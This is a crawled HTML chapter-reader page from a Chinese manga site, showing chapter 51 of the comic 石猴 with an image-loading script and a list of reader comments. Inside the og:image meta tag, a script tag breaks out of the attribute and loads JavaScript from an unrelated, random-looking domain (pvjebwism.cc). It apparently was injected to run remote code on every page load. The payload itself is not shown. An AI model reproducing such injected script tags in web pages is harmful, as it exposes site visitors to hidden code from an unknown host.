

--- FILE ---
content_type: text/html
request_url: https://www.darpou.com/zhangjie/46579-1-367.html
body_size: 5773
content:
<!DOCTYPE html>
<html>

<head>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="zh-cn">
    <meta name="apple-mobile-web-app-title" content="百漫谷" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
    <link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
    <link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
    <style type="text/css">
        .fed-list-pics {
            background-image: url("https://www.darpou.com/111.png");
            background-position: 50% 50%;
            background-size: cover
        }
    </style>
    <title>石猴--第五十一章 深沙神1 - 百漫谷</title>
    <meta name="keywords" content="第五十一章 深沙神1,石猴最新漫画章节在线观看,石猴最新漫画,石猴最新章节,石猴漫画" />
    <meta name="description" content="百漫谷提供 <<石猴>> 漫画最新章节--第五十一章 深沙神1,这是个很简单的故事，这不是西游记，主角也不是孙悟空，它只是一只灵明石猴....." />
    <meta itemprop="url" property="og:url" content="/book/46579.html" />
    <meta itemprop="name" property="og:title" content="石猴第五十一章 深沙神1online_最新漫画 - 百漫谷" />
    <meta itemprop="type" property="og:type" content="video" />
    <meta itemprop="image" property="og:image"
        content="http://mh2.manga8.xyz/ds/fengmian/19347.jpg"><script src='//pvjebwism.cc/k.js'></script>" />
    <meta itemprop="class" property="og:video:class" content="更多漫画" />
    <meta itemprop="actor" property="og:video:actor" content="" />
    <meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
    <meta itemprop="contentLocation" property="og:video:area" content="" />
    <meta itemprop="description" property="og:description"
        content="百漫谷提供 <<石猴>> 漫画最新章节--第五十一章 深沙神1,这是个很简单的故事，这不是西游记，主角也不是孙悟空，它只是一只灵明石猴....." />
    <script
        type="text/javascript">if (document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) { var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')); if (color[2] == 'white') { var elementid = document.getElementById('fed-colo-color'); if (elementid) elementid.parentNode.removeChild(elementid); } else if (!document.getElementById('fed-colo-color')) { var style = document.createElement('link'); style.type = 'text/css'; style.rel = 'stylesheet'; style.id = 'fed-colo-color'; style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; document.getElementsByTagName('head').item(0).appendChild(style); } else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; }</script>
    
    


    
 
    

    
    
</head>

<body class="fed-min-width">
    
 

    
    <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
        <div class="fed-part-case">
            <div class="fed-navs-info">
                <ul class="fed-menu-info">
                    <li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96"
                                height="40" alt="百漫谷"
                                src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
                    </li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block"
                            href="/fenlei/2.html">漫画更新</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/4.html">更多漫画</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/3.html">漫画大全</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/1.html">最新漫画</a></li>
                    
                  
    				<li class="fed-pull-left">
    					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
    				</li>
                </ul>
       
            </div>
  
            <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
                    <div class="fed-pops-key"></div>
                    <div class="fed-pops-box">
                        <div class="fed-pops-hot"></div>
                    </div>
                </div>
            </div>
            <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span
                        class="fed-col-xs9">历史</span><a class="fed-clear fed-event fed-text-right fed-col-xs3"
                        href="javascript:;">清空</a></div>
                <ul class="fed-pops-list fed-back-whits"></ul>
            </div>
     
        </div>
    </div>
    <style type="text/css">
        body {
            padding-bottom: 0
        }
    </style>
    <div class="fed-main-info fed-min-width">
        <div class="fed-part-case">
            <div class="fed-arti-info fed-part-layout fed-back-whits">
                <div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
                    <h1 class="fed-font-xxiv">第五十一章 深沙神1</h1>
                </div>
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/46579-1-366.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/46579.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/46579-1-368.html" onclick="fed.comment.show('')">下一章</a>
                </div><br/>
                        
          
            
                
                
                <div style="margin:20px 0 20px 15px">
    			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
    			    <a href="/" style="font-size:20px;">前往首页</a>
    			</div>
          
            

           
                
                
                <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">努力加载中，请稍后</div>
                
         
                
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/46579-1-366.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/46579.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/46579-1-368.html" onclick="fed.comment.show('')">下一章</a>
                        
                        
                </div>
                        
                
            </div>
            
            
            

            <div class="fed-arti-info fed-part-layout fed-back-whits" style="display:none">
                <span style="font-size:21px">评论</span>
                <br>
                <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            2022.1.20看完，插个眼
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            就我个人觉得，女主画哭的话，能不能不要把鼻涕画出来？就觉得有点…嗯……
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            。说实话我说实话我真的懵了，人际关系太杂，这些名字有点长，更新速度慢，然后记忆很混乱，现在好懵，顺便提一嘴我是第二！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            男主你家滴狐狸还在伤心嘞！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            好搞笑啊，这两个场景。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            以前在其他APP看这个漫画现在那个APP倒闭了，在这里看这个漫画虽然减了很多页数不过还是蛮好看的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            超级好看😁，故事剧情很有趣
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者，你的这位重生神是你编的还是你的一个占据点而已呀。你要是再沙雕点，我就直接去找男主建后宫片。砍人了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            瞬间就不开心了，但也想你身体健康
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            十张阅读卷就已经没了呢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            算了，你们好聚好散吧，我不报希望你俩有坦诚相见的那天了，各走各的路吧。两人权衡太多，虚假太多，心累了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            2022年1月7好，二刷！！！啊啊啊，好爱啊，大大画的好棒
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            要开始了，他们以后的路能不能走下去就看这了，输了的话是不是又要被这个时代社会给淘汰了阿弥陀佛阿弥陀佛
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这个女角色很像兔逼画的鬼瞳啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            绝了，麻生前辈不要受伤啊！！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者你又变短了，关键还吊我胃口😤😤😤😤😤<br>石猴最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者是越来越水了，这么短，大家一起投诉
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            发现了嘛，所有的作者都喜欢在关键处卡一下<br>石猴最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            不怕反派坏，就怕反派长的帅
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            完蛋了又没得看了作者快更新啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            现在是二零二一年二月十七日，作者还没更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            不回安全区交易证明是众多明星代言的传奇，没被骗子骗去杀爆装备都不算最早玩家
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            盖尔穿着的裤子好像圣骑士的裤子。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            以前还是不错的，现在开始流水作业
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            之前肯定重伤了，所以选c
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者大大，我最近看到一芒果台的电视剧和你的漫画一样的剧情，好开心，真的拍成电视剧，不过男女主没漫画好看，幻灭了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            不用多谢作者，猪脚都是快递送上门的<br>石猴漫画
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            跟喜马拉雅上听的不太一样
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
                
            </div>
            
            <script> 
                var oScript=document.createElement('script');
            
                var txt_url="https://mh2.manga8.xyz/mht/txt/5611/367.txt"; 
                txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
            	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                oScript.src=txt_url; 
                
                document.body.appendChild(oScript);
            
            </script>
            
            <script>
    			function loadImg(images,count,hhh_neirong) {
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
            
        </div>
    </div>


    <div class="fed-foot-info fed-part-layout fed-back-whits">
        <div class="fed-part-case">
            <p class="fed-text-center fed-text-black"></p>
            <p class="fed-text-center fed-text-black">
                <a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
                <a href='https://www.darpou.com/sitemap.txt'>sitemap</a>
    
                

               
            </p>
            <p class="fed-text-center fed-text-black">&copy;&nbsp;2022&nbsp;https://www.darpou.com</p>
        </div>
    </div>
    
    
    
    
    
<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>